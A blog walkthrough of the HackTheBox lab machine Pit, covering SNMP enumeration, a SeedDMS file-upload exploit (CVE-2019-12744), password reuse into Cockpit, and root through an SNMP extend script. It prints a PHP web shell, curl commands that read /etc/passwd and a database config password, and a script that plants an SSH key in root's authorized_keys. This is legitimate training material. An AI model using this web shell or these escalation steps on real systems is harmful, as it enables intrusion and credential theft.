Walk-through of Pit from HackTheBox
Machine Information

Pit is rated as a medium machine on HackTheBox. Thorough enumeration is needed to find our initial path using snmpwalk. From there we discover a hidden site and credentials, which we use to gain access to a vulnerable installation of SeedDMS. We upload a web shell and use it to retrieve credentials for the mysql database. Reuse of the password let us gain access to Cockpit. From there we use the built in console to gain user access. Then we use a script placed in an area that is executed by a query to the SNMP extension on the relevant OID to gain root access.
Skills required are snmp and web enumeration. Skills learned are using public exploits and executing scripts using snmp extensions.
| Details | |
|---|---|
| Hosting Site | HackTheBox |
| Link To Machine | HTB - Medium - Pit |
| Machine Release Date | 15th May 2021 |
| Date I Completed It | 24th September 2021 |
| Distribution Used | Kali 2021.2 – Release Info |
Initial Recon
As always let’s start with Nmap:
┌──(root💀kali)-[~/htb/pit]
└─# ports=$(nmap -p- --min-rate=1000 -T4 10.10.10.241 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)

┌──(root💀kali)-[~/htb/pit]
└─# nmap -p$ports -sC -sV -oA pit 10.10.10.241
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-25 10:48 BST
Nmap scan report for 10.10.10.241
Host is up (0.052s latency).
PORT     STATE SERVICE         VERSION
22/tcp   open  ssh             OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
|   3072 6f:c3:40:8f:69:50:69:5a:57:d7:9c:4e:7b:1b:94:96 (RSA)
|   256 c2:6f:f8:ab:a1:20:83:d1:60:ab:cf:63:2d:c8:65:b7 (ECDSA)
|_  256 6b:65:6c:a6:92:e5:cc:76:17:5a:2f:9a:e7:50:c3:50 (ED25519)
80/tcp   open  http            nginx 1.14.1
|_http-server-header: nginx/1.14.1
|_http-title: Test Page for the Nginx HTTP Server on Red Hat Enterprise Linux
9090/tcp open  ssl/zeus-admin?
| fingerprint-strings:
|   GetRequest, HTTPOptions:
|     HTTP/1.1 400 Bad request
|     Content-Type: text/html; charset=utf8
|     Transfer-Encoding: chunked
|     X-DNS-Prefetch-Control: off
|     Referrer-Policy: no-referrer
|     X-Content-Type-Options: nosniff
|     Cross-Origin-Resource-Policy: same-origin
|     <!DOCTYPE html>
| ssl-cert: Subject: commonName=dms-pit.htb/organizationName=4cd9329523184b0ea52ba0d20a1a6f92/countryName=US
| Subject Alternative Name: DNS:dms-pit.htb, DNS:localhost, IP Address:127.0.0.1
| Not valid before: 2020-04-16T23:29:12
|_Not valid after:  2030-06-04T16:09:12
|_ssl-date: TLS randomness does not represent time
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port9090-TCP:V=7.91%T=SSL%I=7%D=9/25%Time=614EF0A4%P=x86_64-pc-linux-gn
SF:u%r(GetRequest,E70,"HTTP/1\.1\x20400\x20Bad\x20request\r\nContent-Type:
<SNIP>
SF:\x20\x20\x20\x20\x20margin:\x200\x200\x2010p");

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 191.71 seconds
We see there is a website running on port 80, and another on port 9090 that has a tls cert revealing a common name of dms-pit.htb. Let’s add to our hosts file before we move on:
┌──(root💀kali)-[~]
└─# echo "10.10.10.241 dms-pit.htb pit.htb" >> /etc/hosts

Checking what’s on port 80 we find a default install page for nginx:
And on port 9090 we find a Centos Linux Cockpit login page:

Visiting the dms-pit.htb domain gives us the same login page. I was stuck for quite a while, until I looked at Twitter. HTB have been known to give clues on there, I found this tweet:

SNMP Enumeration
It says to find our way to the Pit we need to walk. That was a clue to walking snmp, which I’ve done on a previous box called Sneaky. I go back to nmap and run a UDP scan, and also make a note to remind myself to do this in the future and save wasting so much time!
SNMP uses UDP ports 161 and 162, let’s have a look for them:
┌──(root💀kali)-[~/htb/pit]
└─# nmap -p161-162 -sU 10.10.10.241
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-25 11:18 BST
Nmap scan report for dms-pit.htb (10.10.10.241)
Host is up (0.056s latency).
PORT    STATE         SERVICE
161/udp open|filtered snmp
162/udp filtered      snmptrap
Nmap done: 1 IP address (1 host up) scanned in 1.79 seconds
Sure enough we see SNMP is open. Let’s try snmpwalk like before:
┌──(root💀kali)-[~/htb/pit]
└─# snmpwalk -c public -v2c 10.10.10.241
Created directory: /var/lib/snmp/cert_indexes
iso.3.6.1.2.1.1.1.0 = STRING: "Linux pit.htb 4.18.0-305.10.2.el8_4.x86_64 #1 SMP Tue Jul 20 17:25:16 UTC 2021 x86_64"
iso.3.6.1.2.1.1.2.0 = OID: iso.3.6.1.4.1.8072.3.2.10
iso.3.6.1.2.1.1.3.0 = Timeticks: (10373949) 1 day, 4:48:59.49
iso.3.6.1.2.1.1.4.0 = STRING: "Root <root@localhost> (configure /etc/snmp/snmp.local.conf)"
iso.3.6.1.2.1.1.5.0 = STRING: "pit.htb"
iso.3.6.1.2.1.1.6.0 = STRING: "Unknown (edit /etc/snmp/snmpd.conf)"
iso.3.6.1.2.1.1.8.0 = Timeticks: (0) 0:00:00.00
iso.3.6.1.2.1.1.9.1.2.1 = OID: iso.3.6.1.6.3.10.3.1.1
iso.3.6.1.2.1.1.9.1.2.2 = OID: iso.3.6.1.6.3.11.3.1.1
iso.3.6.1.2.1.1.9.1.2.3 = OID: iso.3.6.1.6.3.15.2.1.1
iso.3.6.1.2.1.1.9.1.2.4 = OID: iso.3.6.1.6.3.1
iso.3.6.1.2.1.1.9.1.2.5 = OID: iso.3.6.1.6.3.16.2.2.1
iso.3.6.1.2.1.1.9.1.2.6 = OID: iso.3.6.1.2.1.49
iso.3.6.1.2.1.1.9.1.2.7 = OID: iso.3.6.1.2.1.4
iso.3.6.1.2.1.1.9.1.2.8 = OID: iso.3.6.1.2.1.50
iso.3.6.1.2.1.1.9.1.2.9 = OID: iso.3.6.1.6.3.13.3.1.3
iso.3.6.1.2.1.1.9.1.2.10 = OID: iso.3.6.1.2.1.92
iso.3.6.1.2.1.1.9.1.3.1 = STRING: "The SNMP Management Architecture MIB."
iso.3.6.1.2.1.1.9.1.3.2 = STRING: "The MIB for Message Processing and Dispatching."
iso.3.6.1.2.1.1.9.1.3.3 = STRING: "The management information definitions for the SNMP User-based Security Model."
iso.3.6.1.2.1.1.9.1.3.4 = STRING: "The MIB module for SNMPv2 entities"
iso.3.6.1.2.1.1.9.1.3.5 = STRING: "View-based Access Control Model for SNMP."
iso.3.6.1.2.1.1.9.1.3.6 = STRING: "The MIB module for managing TCP implementations"
iso.3.6.1.2.1.1.9.1.3.7 = STRING: "The MIB module for managing IP and ICMP implementations"
iso.3.6.1.2.1.1.9.1.3.8 = STRING: "The MIB module for managing UDP implementations"
iso.3.6.1.2.1.1.9.1.3.9 = STRING: "The MIB modules for managing SNMP Notification, plus filtering."
iso.3.6.1.2.1.1.9.1.3.10 = STRING: "The MIB module for logging SNMP Notifications."
<SNMP>
The output from this is very long. I looked through it and couldn’t see anything interesting. So I turned to a perl script I’ve used before here:
┌──(root💀kali)-[~/htb/pit]
└─# git clone https://github.com/dheiland-r7/snmp.git
Cloning into 'snmp'...
remote: Enumerating objects: 14, done.
remote: Total 14 (delta 0), reused 0 (delta 0), pack-reused 14
Receiving objects: 100% (14/14), 4.96 KiB | 2.48 MiB/s, done.
Resolving deltas: 100% (2/2), done.
However running it on Kali 2021.2 we get this error:
┌──(root💀kali)-[~/htb/pit/snmp]
└─# ./snmpbw.pl 10.10.10.241 public 2 4
Can't locate NetAddr/IP.pm in @INC (you may need to install the NetAddr::IP module) (@INC contains: /etc/perl /usr/local/lib/x86_64-linux-gnu/perl/5.32.1 /usr/local/share/perl/5.32.1 /usr/lib/x86_64-linux-gnu/perl5/5.32 /usr/share/perl5 /usr/lib/x86_64-linux-gnu/perl-base /usr/lib/x86_64-linux-gnu/perl/5.32 /usr/share/perl/5.32 /usr/local/lib/site_perl) at snmpbw.pl line 8.
BEGIN failed--compilation aborted at snmpbw.pl line 8.
I spent way too much time trying figure out why it didn’t work. Eventually going back to the GitHub page I noticed this:
SNMP needs to be installed on linux host. This can be done using the following apt-get command
  apt-get install snmp

Also the following perl module should be installed using cpan.
  cpan -i NetAddr::IP
SNMP is installed, but not the NetAddr::IP module via cpan. Damn, what a waste of time that was, let’s add it:
┌──(root💀kali)-[~/htb/pit/snmp]
└─# cpan -i NetAddr::IP
Loading internal logger. Log::Log4perl recommended for better logging
Fetching with LWP:
http://www.cpan.org/authors/01mailrc.txt.gz
Reading '/root/.cpan/sources/authors/01mailrc.txt.gz'
............................................................................DONE
Fetching with LWP:
http://www.cpan.org/modules/02packages.details.txt.gz
Reading '/root/.cpan/sources/modules/02packages.details.txt.gz'
  Database was generated on Sat, 25 Sep 2021 13:17:03 GMT
.............
  New CPAN.pm version (v2.28) available.
  [Currently running version is v2.27]
  You might want to try
    install CPAN
    reload cpan
  to both upgrade CPAN.pm and run the new version without leaving
  the current session.
...............................................................DONE
Fetching with LWP:
http://www.cpan.org/modules/03modlist.data.gz
Reading '/root/.cpan/sources/modules/03modlist.data.gz'
DONE
Writing /root/.cpan/Metadata
Running install for module 'NetAddr::IP'
Fetching with LWP:
http://www.cpan.org/authors/id/M/MI/MIKER/NetAddr-IP-4.079.tar.gz
Fetching with LWP:
http://www.cpan.org/authors/id/M/MI/MIKER/CHECKSUMS
Checksum for /root/.cpan/sources/authors/id/M/MI/MIKER/NetAddr-IP-4.079.tar.gz ok
'YAML' not installed, will not store persistent state
Configuring M/MI/MIKER/NetAddr-IP-4.079.tar.gz with Makefile.PL
<SNIP>
The install goes on for a while after this. Eventually it completes and we can run the perl script:
┌──(root💀kali)-[~/htb/pit/snmp]
└─# ./snmpbw.pl pit.htb public 2 1
SNMP query:       10.10.10.241
Queue count:      0
SNMP SUCCESS:     10.10.10.241
There is a text file created with the output from the script, it’s longer than the output from snmpwalk so worth a good look through to see what is different:
┌──(root💀kali)-[~/htb/pit/snmp]
└─# more 10.10.10.241.snmp
.1.3.6.1.2.1.1.1.0 = STRING: "Linux pit.htb 4.18.0-305.10.2.el8_4.x86_64 #1 SMP Tue Jul 20 17:25:16 UTC 2021 x86_64"
.1.3.6.1.2.1.1.2.0 = OID: .1.3.6.1.4.1.8072.3.2.10
<SNIP>
.1.3.6.1.4.1.2021.9.1.2.2 = STRING: "/var/www/html/seeddms51x/seeddms"
.1.3.6.1.4.1.2021.9.1.3.1 = STRING: "/dev/mapper/cl-root"
.1.3.6.1.4.1.2021.9.1.3.2 = STRING: "/dev/mapper/cl-seeddms"
<SNIP>
.1.3.6.1.4.1.8072.1.3.2.2.1.2.10.109.111.110.105.116.111.114.105.110.103 = STRING: "/usr/bin/monitor"
<SNIP>
.1.3.6.1.4.1.8072.1.3.2.4.1.2.10.109.111.110.105.116.111.114.105.110.103.25 = STRING: "Login Name           SELinux User         MLS/MCS Range        Service"
.1.3.6.1.4.1.8072.1.3.2.4.1.2.10.109.111.110.105.116.111.114.105.110.103.26 = ""
.1.3.6.1.4.1.8072.1.3.2.4.1.2.10.109.111.110.105.116.111.114.105.110.103.27 = STRING: "__default__          unconfined_u         s0-s0:c0.c1023       *"
.1.3.6.1.4.1.8072.1.3.2.4.1.2.10.109.111.110.105.116.111.114.105.110.103.28 = STRING: "michelle             user_u               s0                   *"
.1.3.6.1.4.1.8072.1.3.2.4.1.2.10.109.111.110.105.116.111.114.105.110.103.29 = STRING: "root                 unconfined_u         s0-s0:c0.c1023       *"
.1.3.6.1.4.1.8072.1.3.2.4.1.2.10.109.111.110.105.116.111.114.105.110.103.30 = STRING: "System uptime"
SeedDMS
Above are the lines that look interesting. I hadn’t heard of SeedDMS before but a quick Google found this:
SeedDMS is a free document management system with an easy to use web based user interface for small and medium sized enterprises. It is based on PHP and MySQL or sqlite3 and runs on Linux, MacOS and Windows.
It’s a web based system and the above string looks to be the path on the nginx webserver to it. We also found the dms-pit.htb address earlier, so a logical conclusion is we go to that address and append the path found above:
http://dms-pit.htb/seeddms51x/seeddms/


At last we find a login page for SeedDMS. Above we also found two usernames michelle and root. Trying both with obvious passwords took a while but eventually I got in as michelle, annoyingly her password was just the same as the username! Now we are at the main page:
CVE-2019-12744
Looking around on the site I can’t find anything interesting. Checking for exploits I see there are a few possibilities:
──(root💀kali)-[~/htb/pit/snmp]
└─# searchsploit seeddms
---------------------------------------------------------------- ------------------------
 Exploit Title                                                  |  Path
---------------------------------------------------------------- ------------------------
Seeddms 5.1.10 - Remote Command Execution (RCE) (Authenticated) | php/webapps/50062.py
SeedDMS 5.1.18 - Persistent Cross-Site Scripting                | php/webapps/48324.txt
SeedDMS < 5.1.11 - 'out.GroupMgr.php' Cross-Site Scripting      | php/webapps/47024.txt
SeedDMS < 5.1.11 - 'out.UsrMgr.php' Cross-Site Scripting        | php/webapps/47023.txt
SeedDMS versions < 5.1.11 - Remote Command Execution            | php/webapps/47022.txt
--------------------------------------------------------------- -------------------------
There’s a note on the site that says SeedDMS was upgraded from 5.1.10 to 5.1.15. Trying the above I found the last one worked, so I guess the update didn’t patch the vulnerability here. Let’s grab the exploit:
┌──(root💀kali)-[~/htb/pit/snmp]
└─# searchsploit -m php/webapps/47022.txt
  Exploit: SeedDMS versions < 5.1.11 - Remote Command Execution
      URL: https://www.exploit-db.com/exploits/47022
     Path: /usr/share/exploitdb/exploits/php/webapps/47022.txt
File Type: ASCII text
Copied to: /root/htb/pit/snmp/47022.txt
The exploit is based on CVE-2019-12744. Looking at it we can simply upload the provided php code to give us a webshell:
┌──(root💀kali)-[~/htb/pit/snmp]
└─# cat 47022.txt
# Exploit Title: [Remote Command Execution through Unvalidated File Upload in SeedDMS versions <5.1.11]
# Google Dork: [NA]
# Date: [20-June-2019]
# Exploit Author: [Nimit Jain](https://www.linkedin.com/in/nimitiitk)(https://secfolks.blogspot.com)
# Vendor Homepage: [https://www.seeddms.org]
# Software Link: [https://sourceforge.net/projects/seeddms/files/]
# Version: [SeedDMS versions <5.1.11] (REQUIRED)
# Tested on: [NA]
# CVE : [CVE-2019-12744]

Exploit Steps:
Step 1: Login to the application and under any folder add a document.
Step 2: Choose the document as a simple php backdoor file or any backdoor/webshell could be used.
PHP Backdoor Code:
<?php
if(isset($_REQUEST['cmd'])){
        echo "<pre>";
        $cmd = ($_REQUEST['cmd']);
        system($cmd);
        echo "</pre>";
        die;
}
?>
Step 3: Now after uploading the file check the document id corresponding to the document.
Step 4: Now go to example.com/data/1048576/"document_id"/1.php?cmd=cat+/etc/passwd to get the command response in browser.
Save the above php code to a file, then back on the dms site navigate Michelle’s folder:

Click on Add document, and then we can upload our shell:

Scroll to the bottom and click the button to add the document. Now hover over our uploaded file to see the URL path to it:
http://dms-pit.htb/seeddms51x/seeddms/out/out.ViewDocument.php?documentid=38&showtree=1
Webshell
Our document id is 38, we can now use the example in the exploit to give us the path to our shell. Le’ts test it:
┌──(root💀kali)-[~/htb/pit/snmp]
└─# curl http://dms-pit.htb/seeddms51x/data/1048576/38/1.php?cmd=id
PHP Backdoor Code:
<pre>uid=992(nginx) gid=988(nginx) groups=988(nginx) context=system_u:system_r:httpd_t:s0
</pre>

┌──(root💀kali)-[~/htb/pit/snmp]
└─# curl http://dms-pit.htb/seeddms51x/data/1048576/38/1.php?cmd=cat+/etc/passwd
PHP Backdoor Code:
<pre>root:x:0:0:root:/root:/bin/bash
<SNIP>
michelle:x:1000:1000::/home/michelle:/bin/bash
</pre>
It works, and from the passwd file we see michelle also has a logon to the box.
MySQL Credentials
A look on the GitHub site at the structure of SeedDMS reveals there is a config file in the conf folder:
┌──(root💀kali)-[~/htb/pit/snmp]
└─# curl http://dms-pit.htb/seeddms51x/data/1048576/38/1.php?cmd=cat%20/var/www/html/seeddms51x/conf/settings.xml
PHP Backdoor Code:
<pre><?xml version="1.0" encoding="UTF-8"?>
<configuration>
<SNIP>
    <database dbDriver="mysql" dbHostname="localhost" dbDatabase="seeddms" dbUser="seeddms" dbPass="ied^ieY6xoquu" doNotCheckVersion="false">
    </database>
<SNIP>
<extensions><extension name="example"/></extensions></configuration>
</pre>
Cockpit Access
The config file is long but searching for “pass” finds the above hidden amongst it. I couldn’t get any further in SeedDMS, so I wondered if that password has been reused by michelle somewhere else. It didn’t work for SSH but it did work on the Cockpit login page I found earlier on port 9090:

User Flag
At the bottom on the left is a terminal link, this gets us a web based terminal in the browser so let’s grab the user flag:

SNMP Script
Looking around I eventually stumble on the file we saw earlier in snmp enumeration:
[michelle@pit ~]$ cat /usr/bin/monitor
#!/bin/bash

for script in /usr/local/monitoring/check*sh
do
    /bin/bash $script
done
So we can see this script is running a loop where it executes any script called check*sh in the monitoring folder. Looking at the monitoring folder we find we haven’t got permission to read it:
[michelle@pit ~]$ ls -lsa /usr/local/monitoring/
ls: cannot open directory '/usr/local/monitoring/': Permission denied
But looking a level above we see special permissions are applied to it as indicated by the + sign:
[michelle@pit ~]$ ls -lsa /usr/local/
0 drwxr-xr-x. 13 root root 149 Nov  3  2020 .
0 drwxr-xr-x. 12 root root 144 May 10 05:06 ..
0 drwxr-xr-x.  2 root root   6 Nov  3  2020 bin
0 drwxr-xr-x.  2 root root   6 Nov  3  2020 etc
0 drwxr-xr-x.  2 root root   6 Nov  3  2020 games
0 drwxr-xr-x.  2 root root   6 Nov  3  2020 include
0 drwxr-xr-x.  2 root root   6 Nov  3  2020 lib
0 drwxr-xr-x.  3 root root  17 May 10 05:06 lib64
0 drwxr-xr-x.  2 root root   6 Nov  3  2020 libexec
0 drwxrwx---+  2 root root 164 Sep 25 13:25 monitoring
0 drwxr-xr-x.  2 root root   6 Nov  3  2020 sbin
0 drwxr-xr-x.  5 root root  49 Nov  3  2020 share
0 drwxr-xr-x.  2 root root   6 Nov  3  2020 src
These permissions can be read using getfacl:
[michelle@pit ~]$ getfacl /usr/local/monitoring/
getfacl: Removing leading '/' from absolute path names
# file: usr/local/monitoring/
# owner: root
# group: root
user::rwx
user:michelle:-wx
group::rwx
mask::rwx
other::---
This shows us michelle has write and execute but not read. So we should be able to put a file in there:
[michelle@pit ~]$ echo "hello from pencer" > /usr/local/monitoring/pencer.txt
[michelle@pit ~]$ cat /usr/local/monitoring/pencer.txt
hello from pencer
Gaining SSH Access
That works. We know the script is ran as root, but I couldn’t get the flag or catch a reverse shell. So instead let’s create a SSH key pair and put my public one in the root authorized_keys file:
┌──(root💀kali)-[~/htb/pit/snmp]
└─# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa): /root/htb/pit/id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/htb/pit/id_rsa
Your public key has been saved in /root/htb/pit/id_rsa.pub
The key fingerprint is:
SHA256:SfGxWlXyYpZaF4OxVhUkL8uX/qUNYLfFUa/4/xE6HAE root@kali
The key's randomart image is:
+---[RSA 3072]----+
|        . .E+=*++|
|         o +o*ooo|
|        . + Oooo.|
|       . + *.++oo|
|        S . ++o+o|
|           ..+=o.|
|             ++o.|
|              .=+|
|              . *|
+----[SHA256]-----+
Copy the contents of the id_rsa.pub file and create a file called checkss.sh with this contents:
echo "ssh-rsa AAAAB3NzaC1yc2E<SNIP>EOaVRIQP/1eDlQlpDjn31yqf80= root@kali" >> /root/.ssh/authorized_keys
This script will echo my public key in to the root users authoriszed_keys file on the box. I just need to copy it across and put it in the monitoring folder. Start a web server on Kali:
┌──(root💀kali)-[~/htb/pit]
└─# python3 -m http.server 80
Switch back to the web terminal on the box and pull the file across:
[michelle@pit ~]$ curl http://10.10.14.22/check.sh -o checkss.sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   600  100   600    0     0  12244      0 --:--:-- --:--:-- --:--:-- 12244
Note this is a shared box, so other users are probably putting similarly named files on there. To make sure my file isn’t overwritten I’ve put a double ss in the name.
Now we can copy the file to the monitoring folder:
[michelle@pit ~]$ cp checkss.sh /usr/local/monitoring/
Now we need to call the OID related to the monitor script with snmpwalk again to get it to execute:
┌──(root💀kali)-[~/htb/pit]
└─# snmpwalk -c public -v2c 10.10.10.241 .1.3.6.1.4.1.8072.1.3.2
iso.3.6.1.4.1.8072.1.3.2.1.0 = INTEGER: 1
iso.3.6.1.4.1.8072.1.3.2.2.1.2.10.109.111.110.105.116.111.114.105.110.103 = STRING: "/usr/bin/monitor"
iso.3.6.1.4.1.8072.1.3.2.2.1.3.10.109.111.110.105.116.111.114.105.110.103 = ""
iso.3.6.1.4.1.8072.1.3.2.2.1.4.10.109.111.110.105.116.111.114.105.110.103 = ""
iso.3.6.1.4.1.8072.1.3.2.2.1.5.10.109.111.110.105.116.111.114.105.110.103 = INTEGER: 5
iso.3.6.1.4.1.8072.1.3.2.2.1.6.10.109.111.110.105.116.111.114.105.110.103 = INTEGER: 1
iso.3.6.1.4.1.8072.1.3.2.2.1.7.10.109.111.110.105.116.111.114.105.110.103 = INTEGER: 1
iso.3.6.1.4.1.8072.1.3.2.2.1.20.10.109.111.110.105.116.111.114.105.110.103 = INTEGER: 4
iso.3.6.1.4.1.8072.1.3.2.2.1.21.10.109.111.110.105.116.111.114.105.110.103 = INTEGER: 1
iso.3.6.1.4.1.8072.1.3.2.3.1.1.10.109.111.110.105.116.111.114.105.110.103 = STRING: "Memory usage"
iso.3.6.1.4.1.8072.1.3.2.3.1.2.10.109.111.110.105.116.111.114.105.110.103 = STRING: "Memory usage
              total        used        free      shared  buff/cache   available
Mem:          3.8Gi       551Mi       2.7Gi        32Mi       569Mi       3.0Gi
Swap:         1.9Gi          0B       1.9Gi
Database status
OK - Connection to database successful.
Root Flag
If that worked we should now be able to ssh in as root:
┌──(root💀kali)-[~/htb/pit]
└─# ssh -i id_rsa root@pit.htb
Web console: https://pit.htb:9090/

Last login: Sat Sep 25 13:57:20 2021 from 10.10.14.96
[root@pit ~]# id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
We’re in, let’s grab the root flag:
[root@pit ~]# cat /root/root.txt
7901aaea663b3dffe7ef736ca424d24d
Root+1
Getting a script to run as root just by reading a public snmp string is an interesting idea. It’s not something I’d looked at before this box, so I thought I’d dig a little deeper now we’ve completed it.
The definition of the NET-SNMP-EXTEND-MIB is here. There’s also this Red Hat article that explains the concept. And finally this which explains how to actually make use of it.
It’s actually really simple, if we look at the /etc/snmp/snmpd.conf file on the box we can see where the monitor script is configured:
###############################################################################
# Extensible sections.
#
# This alleviates the multiple line output problem found in the
# previous executable mib by placing each mib in its own mib table:
# Run a shell script containing:
#
# #!/bin/sh
# echo hello world
# echo hi there
# exit 35
#
# Note:  this has been specifically commented out to prevent
# accidental security holes due to someone else on your system writing
# a /tmp/shtest before you do.  Uncomment to use it.
#
#exec .1.3.6.1.4.1.2021.50 shelltest /bin/sh /tmp/shtest
extend monitoring /usr/bin/monitor
We can see this last line sets it so when we walk the monitoring OID the monitor script is executed. Definitely one to remember for the future.
I hope you enjoyed this box. See you next time.




Comments